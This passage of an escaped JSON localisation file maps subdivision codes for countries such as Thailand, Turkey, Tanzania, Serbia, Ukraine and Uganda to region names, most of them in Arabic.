"SNMT\":\"\\u0645\\u0627\\u062a\\u0627\\u0645\",\"SNSE\":\"\\u0633\\u064a\\u062f\\u064a\\u0648\",\"SNSL\":\"\\u0633\\u0627\\u0646\\u062a \\u0644\\u0648\\u064a\\u0633\",\"SNTC\":\"\\u062a\\u0627\\u0645\\u0628\\u0627\\u0643\\u0648\\u0646\\u062f\\u0627\",\"SNTH\":\"\\u062b\\u064a\\u0633\",\"SNZG\":\"\\u0632\\u064a\\u063a\\u064a\\u0646\\u0634\\u0648\\u0631\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"\\u0623\\u0647\\u0648\\u0627\\u062a\\u0634\\u0627\\u0628\\u0627\\u0646\",\"SV-CA\":\"\\u0643\\u0627\\u0628\\u0627\\u0646\\u0627\",\"SV-CH\":\"\\u062a\\u0634\\u0627\\u0644\\u0627\\u062a\\u0646\\u0627\\u0646\\u063a\\u0648\",\"SV-CU\":\"\\u0643\\u0648\\u0633\\u0643\\u0627\\u062a\\u0644\\u0627\\u0646\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"\\u0645\\u0648\\u0631\\u0627\\u0632\\u0627\\u0646\",\"SV-PA\":\"\\u0644\\u0627\\u0628\\u0627\\u0632\",\"SV-SA\":\"\\u0633\\u0627\\u0646\\u062a\\u0627 \\u0623\\u0646\\u0627\",\"SV-SM\":\"\\u0633\\u0627\\u0646 \\u0645\\u064a\\u062c\\u064a\\u0644\",\"SV-SO\":\"\\u0633\\u0648\\u0646\\u0633\\u0648\\u0646\\u0627\\u062a\\u0647\",\"SV-SS\":\"\\u0633\\u0627\\u0646 \\u0633\\u0644\\u0641\\u0627\\u062f\\u0631\\u0648\\u0631\",\"SV-SV\":\"\\u0633\\u0627\\u0646 \\u0641\\u064a\\u0633\\u064a\\u0646\\u062a\\u064a\",\"SV-UN\":\"\\u0644\\u0627 \\u064a\\u0648\\u0646\\u064a\\u0648\\u0646\",\"SV-US\":\"\\u0623\\u0648\\u0633\\u0644\\u0648\\u062a\\u0627\\u0646\"},\"TH\":{\"TH-37\":\"\\u0623\\u0645\\u0646\\u0627\\u062a \\u062a\\u0634\\u0627\\u0631\\u0648\\u064a\\u0646\",\"TH-15\":\"\\u0623\\u0646\\u063a \\u062b\\u0648\\u0646\\u063a\",\"TH-14\":\"\\u0623\\u064a\\u0648\\u062a\\u062b\\u0627\\u064a\\u0627\",\"TH-10\":\"\\u0628\\u0627\\u0646\\u0643\\u0648\\u0643\",\"TH-38\":\"\\u0628\\u0648\\u064a\\u0646\\u063a \\u0643\\u0627\\u0646\",\"TH-31\":\"\\u0628\\u0648\\u0631\\u064a\\u0631\\u0627\\u0645\",\"TH-24\":\"\\u0634\\u0627\\u0634\\u0648\\u064a\\u0646\\u062c\\u0633\\u0627\\u0648\",\"TH-18\":\"\\u062a\\u0634\\u0627\\u064a\\u0646\\u0627\\u062a\",\"TH-36\":\"\\u062a\\u0634\\u0627\\u064a\\u0627\\u0641\\u0648\\u0645\",\"TH-22\":\"\\u062a\\u0634\\u0627\\u0646\\u062b\\u0627\\u0628\\u0648\\u0631\\u064a\",\"TH-50\":\"\\u0634\\u064a\\u0627\\u0646\\u062c \\u0645\\u0627\\u064a\",\"TH-57\":\"\\u0634\\u064a\\u0627\\u0646\\u062c \\u0631\\u0627\\u064a\",\"TH-20\":\"\\u062a\\u0634\\u0648\\u0646\\u0628\\u0648\\u0631\\u064a\",\"TH-86\":\"\\u062a\\u0634\\u0648\\u0645\\u0641\\u0648\\u0646\",\"TH-46\":\"\\u0643\\u0627\\u0644\\u0627\\u0633\\u064a\\u0646\",\"TH-62\":\"\\u0643\\u0627\\u0645\\u0641\\u0627\\u064a\\u0646\\u063a \\u0641\\u064a\\u062a\",\"TH-71\":\"\\u0643\\u0627\\u0646\\u0634\\u0627\\u0646\\u0627\\u0628\\u0648\\u0631\\u064a\",\"TH-40\":\"\\u062e\\u0648\\u0646 \\u0643\\u0627\\u064a\\u0646\",\"TH-81\":\"\\u0643\\u0631\\u0627\\u0628\\u064a\",\"TH-52\":\"\\u0644\\u0627\\u0645\\u0628\\u0627\\u0646\\u063a\",\"TH-51\":\"\\u0644\\u0627\\u0645\\u0641\\u0648\\u0646\",\"TH-42\":\"\\u0644\\u0648\\u064a\\u064a\",\"TH-16\":\"\\u0644\\u0648\\u0628\\u0648\\u0631\\u064a\",\"TH-58\":\"\\u0645\\u0627\\u064a \\u0647\\u0648\\u0646\\u063a \\u0633\\u0648\\u0646\",\"TH-44\":\"\\u0645\\u0627\\u0647\\u0627 \\u0633\\u0627\\u0631\\u0627\\u062e\\u0627\\u0645\",\"TH-49\":\"\\u0645\\u0648\\u0643\\u062f\\u0627\\u0647\\u0627\\u0646\",\"TH-26\":\"\\u0646\\u0627\\u062e\\u0648\\u0646 \\u0646\\u0627\\u064a\\u0648\\u0643\",\"TH-73\":\"\\u0646\\u0627\\u062e\\u0648\\u0646 \\u0628\\u0627\\u062a\\u0648\\u0645\",\"TH-48\":\"\\u0646\\u0627\\u062e\\u0648\\u0646 \\u0641\\u0627\\u0646\\u0648\\u0645\",\"TH-30\":\"\\u0646\\u0627\\u062e\\u0648\\u0646 \\u0631\\u0627\\u062a\\u0634\\u0627\\u0633\\u064a\\u0645\\u0627\",\"TH-60\":\"\\u0646\\u0627\\u062e\\u0648\\u0646 \\u0635\\u0648\\u0627\\u0646\",\"TH-80\":\"\\u0646\\u0627\\u062e\\u0648\\u0646 \\u0633\\u064a \\u062b\\u0627\\u0645\\u0627\\u0631\\u0627\\u062a\",\"TH-55\":\"\\u0646\\u0627\\u0646\",\"TH-96\":\"\\u0646\\u0627\\u0631\\u0627\\u062a\\u064a\\u0648\\u0627\\u062a\",\"TH-39\":\"\\u0646\\u0648\\u0646\\u063a \\u0628\\u0648\\u0627 \\u0644\\u0627\\u0645\\u0641\\u0648\",\"TH-43\":\"\\u0646\\u0648\\u0646\\u063a \\u062e\\u0627\\u064a\",\"TH-12\":\"\\u0646\\u0648\\u0646\\u062b\\u0627\\u0628\\u0648\\u0631\\u064a\",\"TH-13\":\"\\u0628\\u0627\\u062b\\u0648\\u0645 \\u062b\\u0627\\u0646\\u064a\",\"TH-94\":\"\\u0641\\u0637\\u0627\\u0646\\u064a\",\"TH-82\":\"\\u0641\\u0627\\u0646\\u063a \\u0646\\u063a\\u0627\",\"TH-93\":\"\\u0641\\u0627\\u062a\\u0627\\u0644\\u0648\\u0646\\u063a\",\"TH-56\":\"\\u0641\\u0627\\u064a\\u0627\\u0648\",\"TH-67\":\"\\u0641\\u064a\\u062a\\u0634\\u0627\\u0628\\u0648\\u0646\",\"TH-76\":\"\\u0628\\u0631\\u0627\\u062a\\u0634\\u064a\\u0646\\u0628\\u0648\\u0631\\u064a\",\"TH-66\":\"\\u0641\\u064a\\u062a\\u0634\\u064a\\u062a\",\"TH-65\":\"\\u0641\\u064a\\u062a\\u0633\\u0627\\u0646\\u0648\\u0644\\u0648\\u0643\",\"TH-54\":\"\\u0641\\u0631\\u0627\\u064a\",\"TH-83\":\"\\u0641\\u0648\\u0643\\u064a\\u062a\",\"TH-25\":\"\\u0628\\u0631\\u0627\\u0634\\u064a\\u0646\\u0628\\u0648\\u0631\\u064a\",\"TH-77\":\"\\u0628\\u0631\\u0627\\u062a\\u0634\\u0648\\u0627\\u0628 \\u062e\\u064a\\u0631\\u064a \\u062e\\u0627\\u0646\",\"TH-85\":\"\\u0631\\u0627\\u0646\\u0648\\u0646\\u063a\",\"TH-70\":\"\\u0631\\u0627\\u062a\\u0634\\u0627\\u0628\\u0648\\u0631\\u064a\",\"TH-21\":\"\\u0631\\u0627\\u064a\\u0648\\u0646\\u063a\",\"TH-45\":\"\\u0631\\u0648\\u064a \\u0625\\u062a\",\"TH-27\":\"\\u0633\\u0627 \\u0643\\u0627\\u064a\\u0648\",\"TH-47\":\"\\u0633\\u0627\\u0643\\u0648\\u0646 \\u0646\\u0627\\u062e\\u0648\\u0646\",\"TH-11\":\"\\u0633\\u0627\\u0645\\u0648\\u062a \\u0628\\u0631\\u0627\\u0643\\u0627\\u0646\",\"TH-74\":\"\\u0633\\u0627\\u0645\\u0648\\u062a \\u0633\\u0627\\u062e\\u0648\\u0646\",\"TH-75\":\"\\u0633\\u0627\\u0645\\u0648\\u062a \\u0633\\u0648\\u0646\\u063a\\u062e\\u0631\\u0627\\u0645\",\"TH-19\":\"\\u0633\\u0627\\u0631\\u0627\\u0628\\u0648\\u0631\\u064a\",\"TH-91\":\"\\u0633\\u0627\\u062a\\u0648\\u0646\",\"TH-17\":\"\\u0633\\u0646\\u063a \\u0628\\u0648\\u0631\\u064a\",\"TH-33\":\"\\u0633\\u064a \\u0633\\u0627 \\u0643\\u062a\",\"TH-90\":\"\\u0633\\u0648\\u0646\\u063a\\u0643\\u0644\\u0627\",\"TH-64\":\"\\u0633\\u0648\\u0643\\u0648\\u062a\\u0627\\u064a\",\"TH-72\":\"\\u0633\\u0648\\u0641\\u0627\\u0646\\u0628\\u0648\\u0631\\u064a\",\"TH-84\":\"\\u0633\\u0648\\u0631\\u0627\\u062a \\u062b\\u0627\\u0646\\u064a\",\"TH-32\":\"\\u0633\\u0648\\u0631\\u064a\\u0646\",\"TH-63\":\"\\u062a\\u0627\\u0643\",\"TH-92\":\"\\u062a\\u0631\\u0627\\u0646\\u063a\",\"TH-23\":\"\\u062a\\u0631\\u0627\\u062a\",\"TH-34\":\"\\u0623\\u0648\\u0628\\u0648\\u0646 \\u0631\\u0627\\u062a\\u0634\\u0627\\u062b\\u0627\\u0646\\u064a\",\"TH-41\":\"\\u0648\\u062f\\u0648\\u0646 \\u062a\\u0627\\u0646\\u064a\",\"TH-61\":\"\\u064a\\u0648\\u062b\\u0627\\u064a \\u062b\\u0627\\u0646\",\"TH-53\":\"\\u0623\\u0648\\u062a\\u0627\\u0631\\u0627\\u062f\\u064a\\u062a\",\"TH-95\":\"\\u064a\\u0627\\u0644\\u0627\",\"TH-35\":\"\\u064a\\u0627\\u0633\\u0648\\u062b\\u0648\\u0646\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"\\u0623\\u062f\\u064a\\u0627\\u0645\\u0627\\u0646\",\"TR03\":\"Afyon\",\"TR04\":\"\\u0623\\u062c\\u0631\\u064a\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"\\u0623\\u064a\\u062f\\u064a\\u0646\",\"TR10\":\"\\u0628\\u0627\\u0644\\u0642 \\u0623\\u0633\\u064a\\u0631\",\"TR11\":\"Bilecik\",\"TR12\":\"\\u0628\\u064a\\u0646\\u063a\\u0648\\u0644\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u062c\\u0646\\u0642 \\u0642\\u0644\\u0639\\u0629\",\"TR18\":\"\\u062c\\u0627\\u0646\\u0642\\u0631\\u064a\",\"TR19\":\"\\u062c\\u0648\\u0631\\u0648\\u0645\",\"TR20\":\"Denizli\",\"TR21\":\"\\u062f\\u064a\\u0627\\u0631 \\u0628\\u0643\\u0631\",\"TR22\":\"Edirne\",\"TR23\":\"\\u0645\\u0639\\u0645\\u0648\\u0631\\u0629 \\u0627\\u0644\\u0639\\u0632\\u064a\\u0632\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"\\u0625\\u0633\\u0643\\u064a \\u0634\\u0647\\u0631\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"\\u0643\\u0648\\u0645\\u0648\\u0634 \\u062e\\u0627\\u0646\\u0629\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"\\u0625\\u0633\\u0628\\u0631\\u0637\\u0629\",\"TR33\":\"\\u0645\\u0631\\u0633\\u064a\\u0646\",\"TR34\":\"\\u0627\\u0633\\u0637\\u0646\\u0628\\u0648\\u0644\",\"TR35\":\"\\u0625\\u0632\\u0645\\u064a\\u0631\",\"TR36\":\"\\u0642\\u0627\\u0631\\u0635\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"\\u0642\\u0631\\u0642\\u0644\\u0631 \\u0625\\u064a\\u0644\\u064a\",\"TR40\":\"\\u0642\\u0631\\u0634\\u0647\\u064a\\u0631\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"\\u0643\\u0648\\u062a\\u0627\\u0647\\u064a\\u0629\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"\\u0642\\u0647\\u0631\\u0645\\u0627\\u0646 \\u0645\\u0631\\u0639\\u0634\",\"TR47\":\"Mardin\",\"TR48\":\"\\u0645\\u0648\\u062c\\u0644\\u0627\",\"TR49\":\"\\u0645\\u0648\\u0634\",\"TR50\":\"\\u0646\\u0648\\u0634\\u0647\\u0631\",\"TR51\":\"\\u0646\\u064a\\u062f\\u0627\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"\\u062a\\u064a\\u0643\\u064a\\u0631\\u062f\\u0627\\u063a\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u0634\\u0627\\u0646\\u0644\\u064a \\u0623\\u0648\\u0631\\u0641\\u0627\",\"TR64\":\"\\u0623\\u0648\\u0634\\u0627\\u0643\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"\\u0642\\u0631\\u0642 \\u0642\\u0644\\u0639\\u0629\",\"TR72\":\"Batman\",\"TR73\":\"\\u0634\\u0631\\u0646\\u0627\\u0642\",\"TR74\":\"\\u0628\\u0627\\u0631\\u062a\\u064a\\u0646\",\"TR75\":\"Ardahan\",\"TR76\":\"\\u0623\\u063a\\u062f\\u064a\\u0631 \",\"TR77\":\"Yalova\",\"TR78\":\"\\u0642\\u0631\\u0647 \\u0628\\u0648\\u0643\",\"TR79\":\"\\u0643\\u0644\\u0651\\u0633\",\"TR80\":\"\\u0639\\u062b\\u0645\\u0627\\u0646\\u064a\\u0629\",\"TR81\":\"\\u062f\\u0648\\u0632\\u062c\\u0647\"},\"TZ\":{\"TZ01\":\"\\u0623\\u0631\\u0648\\u0634\\u0627\",\"TZ02\":\"\\u062f\\u0627\\u0631 \\u0627\\u0644\\u0633\\u0644\\u0627\\u0645\",\"TZ03\":\"\\u062f\\u0648\\u062f\\u0648\\u0645\\u0627\",\"TZ04\":\"\\u0625\\u064a\\u0631\\u064a\\u0646\\u063a\\u0627\",\"TZ05\":\"\\u0643\\u0627\\u062c\\u064a\\u0631\\u0627\",\"TZ06\":\"\\u0634\\u0645\\u0627\\u0644 \\u0628\\u064a\\u0645\\u0628\\u0627\",\"TZ07\":\"\\u0634\\u0645\\u0627\\u0644 \\u0632\\u0646\\u062c\\u0628\\u0627\\u0631\",\"TZ08\":\"\\u0643\\u064a\\u063a\\u0648\\u0645\\u0627\",\"TZ09\":\"\\u0643\\u0644\\u064a\\u0645\\u0646\\u062c\\u0627\\u0631\\u0648\",\"TZ10\":\"\\u062c\\u0646\\u0648\\u0628 \\u0628\\u064a\\u0645\\u0628\\u0627\",\"TZ11\":\"\\u062c\\u0646\\u0648\\u0628 \\u0632\\u0646\\u062c\\u0628\\u0627\\u0631\",\"TZ12\":\"\\u0644\\u064a\\u0646\\u062f\\u064a\",\"TZ13\":\"\\u0645\\u0627\\u0631\\u0627\",\"TZ14\":\"\\u0645\\u0628\\u064a\\u0627\",\"TZ15\":\"\\u063a\\u0631\\u0628 \\u0632\\u0646\\u062c\\u0628\\u0627\\u0631\",\"TZ16\":\"\\u0645\\u0648\\u0631\\u0648\\u063a\\u0648\\u0631\\u0648\",\"TZ17\":\"\\u0645\\u062a\\u0648\\u0627\\u0631\\u0627\",\"TZ18\":\"\\u0645\\u0648\\u0627\\u0646\\u0632\\u0627\",\"TZ19\":\"\\u0643\\u0648\\u0633\\u062a\",\"TZ20\":\"\\u0631\\u0648\\u0643\\u0648\\u0627\",\"TZ21\":\"\\u0631\\u0648\\u0641\\u0648\\u0645\\u0627\",\"TZ22\":\"\\u0634\\u064a\\u0646\\u064a\\u0627\\u0646\\u063a\\u0627\",\"TZ23\":\"\\u0633\\u064a\\u0646\\u062c\\u064a\\u062f\\u0627\",\"TZ24\":\"\\u062a\\u0627\\u0628\\u0648\\u0631\\u0627\",\"TZ25\":\"\\u062a\\u0646\\u062c\\u0627\",\"TZ26\":\"\\u0645\\u0627\\u0646\\u064a\\u0627\\u0631\\u0627\",\"TZ27\":\"\\u062c\\u064a\\u062a\\u0627\",\"TZ28\":\"\\u0643\\u0627\\u062a\\u0627\\u0641\\u064a\",\"TZ29\":\"\\u0646\\u062c\\u0648\\u0645\\u0628\\u064a\",\"TZ30\":\"\\u0633\\u064a\\u0645\\u064a\\u0648\"},\"LK\":[],\"RS\":{\"RS00\":\"\\u0628\\u0644\\u063a\\u0631\\u0627\\u062f\",\"RS14\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0628\\u0648\\u0631\",\"RS11\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0628\\u0631\\u0627\\u0646\\u064a\\u062a\\u0634\\u064a\\u0641\\u0648\",\"RS02\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0633\\u0646\\u062a\\u0631\\u0627\\u0644 \\u0628\\u0627\\u0646\\u0627\\u062a\",\"RS10\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0627\\u0644\\u062f\\u0627\\u0646\\u0648\\u0628\",\"RS23\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u064a\\u0627\\u0628\\u0644\\u0627\\u0646\\u064a\\u0643\\u0627\",\"RS09\":\"\\u0645\\u062f\\u064a\\u0631\\u064a\\u0629 \\u0643\\u0648\\u0644\\u0648\\u0628\\u0627\\u0631\\u0627\",\"RS08\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0645\\u0627\\u0643\\u0641\\u0627\",\"RS17\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0645\\u0648\\u0631\\u0627\\u0641\\u0627\",\"RS20\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0646\\u064a\\u0634\\u0627\\u0641\\u0627\",\"RS01\":\"\\u0645\\u062f\\u064a\\u0631\\u064a\\u0629 \\u0634\\u0645\\u0627\\u0644 \\u0628\\u0627\\u0643\\u0634\\u062a\\u0627\",\"RS03\":\"\\u0645\\u062f\\u064a\\u0631\\u064a\\u0629 \\u0634\\u0645\\u0627\\u0644 \\u0628\\u0627\\u0646\\u0627\\u062a\",\"RS24\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0628\\u0627\\u062a\\u0634\\u0628\\u0646\\u064a\\u0627\",\"RS22\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0628\\u0627\\u064a\\u0631\\u064f\\u062a\",\"RS13\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0628\\u0648\\u0645\\u0648\\u0631\\u0627\\u0641\\u0644\\u064a\\u0647\",\"RS19\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0631\\u0627\\u0633\\u064a\\u0646\\u0627\",\"RS18\":\"\\u0645\\u0646\\u0637\\u0642\\u0629 \\u0631\\u0627\\u0634\\u0643\\u0627\",\"RS06\":\"\\u0645\\u062f\\u064a\\u0631\\u064a\\u0629 \\u062c\\u0646\\u0648\\u0628 \\u0628\\u0627\\u062a\\u0634\\u0643\\u0627\",\"RS04\":\"\\u0645\\u062f\\u064a\\u0631\\u064a\\u0629 \\u062c\\u0646\\u0648\\u0628 \\u0628\\u0627\\u0646\\u0627\\u062a\",\"RS07\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0633\\u0631\\u064a\\u0645\",\"RS12\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0634\\u0648\\u0645\\u0627\\u062f\\u064a\\u0627\",\"RS21\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u062a\\u0648\\u0628\\u0644\\u064a\\u0643\\u0627\",\"RS05\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u063a\\u0631\\u0628 \\u0628\\u0627\\u0643\\u0634\\u062a\\u0627\",\"RS15\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0632\\u0627\\u064a\\u064a\\u062a\\u0634\\u0627\\u0631\",\"RS16\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0632\\u0644\\u0627\\u062a\\u064a\\u0628\\u0648\\u0631\",\"RS25\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0643\\u0648\\u0633\\u0648\\u0641\\u0648\",\"RS26\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0628\\u064a\\u062c\\u0627\",\"RS27\":\"\\u0628\\u0631\\u064a\\u0632\\u0631\\u0646\",\"RS28\":\"\\u0643\\u0648\\u0633\\u0648\\u0641\\u0633\\u0643\\u0627 \\u0645\\u064a\\u062a\\u0631\\u0648\\u0641\\u064a\\u062a\\u0633\\u0627\",\"RS29\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0643\\u0648\\u0633\\u0648\\u0641\\u0627 \\u0628\\u0648\\u0645\\u0648\\u0631\\u0627\\u0641\\u0644\\u064a\\u0647\",\"RSKM\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0643\\u0648\\u0633\\u0648\\u0641\\u0648 \\u0648\\u0645\\u064a\\u062a\\u0648\\u0647\\u064a\\u0627\",\"RSVO\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0641\\u0648\\u064a\\u0641\\u0648\\u062f\\u064a\\u0646\\u0627\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"\\u0641\\u064a\\u0646\\u064a\\u0634\\u064a\\u0646\\u0627\",\"UA07\":\"\\u0641\\u0648\\u0644\\u064a\\u0646\",\"UA09\":\"\\u0644\\u0648\\u0647\\u0627\\u0646\\u0634\\u062a\\u0634\\u064a\\u0646\\u0627\",\"UA12\":\"\\u062f\\u0646\\u064a\\u0628\\u0631\\u0648\\u0628\\u062a\\u0631\\u0648\\u0641\\u0633\\u0643\\u062a\\u0634\\u064a\\u0646\\u0627\",\"UA14\":\"\\u062f\\u0648\\u0646\\u064a\\u062a\\u0634\\u064a\\u0646\\u0627\",\"UA18\":\"\\u0632\\u064a\\u062a\\u0648\\u0645\\u064a\\u0631\\u062a\\u0634\\u064a\\u0646\\u0627\",\"UA21\":\"\\u0632\\u0627\\u0643\\u0627\\u0631\\u0628\\u0627\\u062a\\u0633\\u0643\\u0627\",\"UA23\":\"\\u0632\\u0627\\u0628\\u0648\\u0631\\u064a\\u0632\\u0647\\u0632\\u0647\\u064a\\u0627\",\"UA26\":\"\\u0628\\u0631\\u064a\\u0643\\u0627\\u0631\\u0628\\u0627\\u062a\\u064a\\u0627\",\"UA30\":\"\\u0643\\u064a\\u064a\\u0641\",\"UA32\":\"\\u0643\\u064a\\u064a\\u0641\\u0634\\u062a\\u0634\\u064a\\u0646\\u0627\",\"UA35\":\"\\u0643\\u064a\\u0631\\u0648\\u0641\\u0648\\u0647\\u0631\\u0627\\u062f\\u062a\\u0634\\u064a\\u0646\\u0627\",\"UA40\":\"\\u0633\\u064a\\u0641\\u0627\\u0633\\u062a\\u0648\\u0628\\u0648\\u0644\",\"UA43\":\"\\u0634\\u0628\\u0647 \\u062c\\u0632\\u064a\\u0631\\u0629 \\u0627\\u0644\\u0642\\u0631\\u0645\",\"UA46\":\"\\u0644\\u064a\\u0641\\u064a\\u0641\\u062a\\u0634\\u064a\\u0646\\u0627\",\"UA48\":\"\\u0645\\u064a\\u0643\\u0648\\u0644\\u0627\\u064a\\u0641\\u062a\\u0634\\u064a\\u0646\\u0627\",\"UA51\":\"\\u0623\\u0648\\u062f\\u064a\\u062a\\u0634\\u062a\\u0634\\u064a\\u0646\\u0627\",\"UA53\":\"\\u0628\\u0648\\u0644\\u062a\\u0627\\u0641\\u0634\\u062a\\u0634\\u064a\\u0646\\u0627\",\"UA56\":\"\\u0631\\u064a\\u0641\\u0646\\u064a\\u0646\\u0634\\u062a\\u0634\\u064a\\u0646\\u0627\",\"UA59\":\"\\u0633\\u0645\\u0648\\u062a\\u0634\\u062a\\u0634\\u064a\\u0646\\u0627\",\"UA61\":\"\\u062a\\u0631\\u0646\\u0648\\u0628\\u064a\\u0644\\u064a\\u0634\\u062a\\u0634\\u064a\\u0646\\u0627\",\"UA63\":\"\\u062e\\u0627\\u0631\\u0643\\u064a\\u0641\\u062a\\u0634\\u064a\\u0646\\u0627\",\"UA65\":\"\\u062e\\u064a\\u0631\\u0633\\u0648\\u0646\\u062a\\u0634\\u064a\\u0646\\u0627\",\"UA68\":\"\\u062e\\u0645\\u064a\\u0644\\u0646\\u064a\\u062a\\u0633\\u0643\\u0627\",\"UA71\":\"\\u062a\\u0634\\u064a\\u0631\\u0643\\u0627\\u0634\\u064a\\u0646\\u0627\",\"UA74\":\"\\u062a\\u0634\\u064a\\u0631\\u0646\\u064a\\u0647\\u064a\\u0641\\u0633\\u0643\\u0627\",\"UA77\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u062a\\u0634\\u064a\\u0631\\u0646\\u064a\\u0641\\u062a\\u0633\\u064a\"},\"UG\":{\"UG314\":\"\\u0623\\u0628\\u064a\\u0645\",\"UG301\":\"\\u0623\\u062f\\u062c\\u0648\\u0645\\u0627\\u0646\\u064a\",\"UG322\":\"\\u0623\\u063a\\u0627\\u062c\\u0648\",\"UG323\":\"\\u0627\\u064a\\u0628\\u062a\\u0648\\u0646\\u063a\",\"UG315\":\"\\u0623\\u0645\\u0648\\u0644\\u0627\\u062a\\u0627\\u0631\",\"UG324\":\"\\u0623\\u0645\\u0648\\u062f\\u0627\\u062a\",\"UG216\":\"\\u0623\\u0645\\u0648\\u0631\\u064a\\u0627\",\"UG316\":\"\\u0623\\u0645\\u0648\\u0631\\u0648\",\"UG302\":\"\\u0623\\u0628\\u0627\\u0643\",\"UG303\":\"\\u0623\\u0631\\u0648\\u0627\",\"UG217\":\"\\u0628\\u0648\\u062f\\u0627\\u0643\\u0627\",\"UG218\":\"\\u0628\\u0648\\u062f\\u0648\\u062f\\u0627\",\"UG201\":\"\\u0628\\u0648\\u062c\\u064a\\u0631\\u064a\",\"UG235\":\"\\u0628\\u0648\\u062c\\u0648\\u0631\\u064a\",\"UG420\":\"\\u0628\\u0648\\u0647\\u064a\\u0648\\u064a\\u0648\",\"UG117\":\"\\u0628\\u0648\\u064a\\u0643\\u0648\\u064a\",\"UG219\":\"\\u0628\\u0648\\u0643\\u064a\\u062f\\u064a\\u0627\",\"UG118\":\"\\u0628\\u0648\\u0643\\u0648\\u0645\\u0627\\u0646\\u0633\\u064a\\u0645\\u0628\\u064a\",\"UG220\":\"\\u0628\\u0648\\u0643\\u0648\",\"UG225\":\"\\u0628\\u0648\\u0644\\u0627\\u0645\\u0628\\u0648\\u0644\\u064a\",\"UG416\":\"\\u0628\\u0648\\u0644\\u064a\\u0633\\u0627\",\"UG401\":\"\\u0628\\u0648\\u0646\\u062f\\u064a\\u0628\\u0648\\u062c\\u064a\\u0648\",\"UG430\":\"\\u0628\\u0646\\u064a\\u0627\\u0646\\u063a\\u0627\\u0628\\u0648\",\"UG402\":\"\\u0628\\u0648\\u0634\\u064a\\u0646\\u064a\",\"UG202\":\"\\u0628\\u0648\\u0633\\u064a\\u0627\",\"UG221\":\"\\u0628\\u0648\\u062a\\u0644\\u064a\\u062c\\u0627\",\"UG119\":\"\\u0628\\u0648\\u062a\\u0645\\u0628\\u0627\\u0644\\u0627\",\"UG233\":\"\\u0628\\u0648\\u062a\\u064a\\u0628\\u0648\",\"UG120\":\"\\u0628\\u0648\\u0641\\u0648\\u0645\\u0627\",\"UG226\":\"\\u0628\\u0648\\u064a\\u0646\\u062f\\u064a\",\"UG317\":\"\\u062f\\u0648\\u0643\\u0648\\u0644\\u0648\",\"UG121\":\"\\u062c\\u0648\\u0645\\u0628\\u0627\",\"UG304\":\"\\u062c\\u0648\\u0644\\u0648\",\"UG403\":\"\\u0647\\u0648\\u064a\\u0645\\u0627\",\"UG417\":\"\\u0625\\u064a\\u0628\\u0627\\u0646\\u062f\\u0627\",\"UG203\":\"\\u0625\\u064a\\u063a\\u0627\\u0646\\u063a\\u0627\",\"UG418\":\"\\u0625\\u064a\\u0633\\u064a\\u0646\\u062c\\u064a\\u0631\\u0648\",\"UG204\":\"\\u062c\\u064a\\u0646\\u062c\\u0627\",\"UG318\":\"\\u0643\\u0627\\u0628\\u0648\\u0646\\u062c\",\"UG404\":\"\\u0643\\u0627\\u0628\\u0627\\u0644\\u064a\",\"UG405\":\"\\u0643\\u0627\\u0628\\u0627\\u0631\\u0648\\u0644\\u064a\",\"UG213\":\"\\u0643\\u0627\\u0628\\u064a\\u0631\\u0627\\u0645\\u0627\\u064a\\u062f\\u0648\",\"UG427\":\"\\u0643\\u0627\\u062c\\u0627\\u062f\\u064a\",\"UG428\":\"\\u0643\\u0627\\u0643\\u0648\\u0645\\u064a\\u0631\\